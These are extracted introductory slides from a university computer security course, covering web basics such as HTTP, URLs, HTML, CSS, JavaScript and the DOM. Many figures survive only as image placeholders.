#### **Web Security: Background**

### *CS 161: Computer Security* **Prof. Vern Paxson**

TAs: Paul Bramsen, Apoorva Dornadula, David Fifield, Mia Gil Epner, David Hahn, Warren He, Grant Ho, Frank Li, Nathan Malkin, Mitar Milutinovic, Rishabh Poddar, Rebecca Portnoff, Nate Wang

*http://inst.eecs.berkeley.edu/~cs161/*

**January 31, 2017** 

#### **What is the Web?**

A platform for deploying applications and sharing information, *portably* and *securely (?)*

→



**client browser and a server web server** 

**Bank of America** Help | En expañol How can we help you? Credit Cards Loans **BankAmericard** Cash Rewards<sup>™</sup> credit card  $_{\rm e}$   $2\%$  cash back at grocery stores  $\,3\%$  cash back on gas Up to \$1500 in quarterly sp  $\mathbf{I}$   $\mathbf{G}$ Online Bill Pay **Family budgets** Thanks to you Stay in the know





#### **HTTP** (Hypertext Transfer Protocol)

A common data communication protocol on the web



#### URLs

Global identifiers of network-retrievable resources



## **HTTP**



## HTTP Request

GET: no side effect (supposedly) POST: possible

side effect, includes additional data



## **HTTP**



## HTTP Response





## **HTML**

A language to create structured documents One can embed images, objects, or create interactive forms



#### CSS (Cascading Style Sheets)

Language used for describing the presentation of a document

#### **index.css**

```
p.serif { 
font-family: "Times New Roman", Times, serif; 
} 
p.sansserif { 
font-family: Arial, Helvetica, sans-serif; 
}
```
## **Javascript**

Programming language used to manipulate web pages. It is a high-level, untyped and interpreted language with support for objects.

#### Supported by all web browsers

```
<script> 
function myFunction() 
     { document.getElementById("demo").innerHTML = "Text 
changed."; 
} 
</script>
```


#### **HTTP**



## Page rendering



### DOM (Document Object Model)

Cross-platform model for representing and interacting with objects in HTML

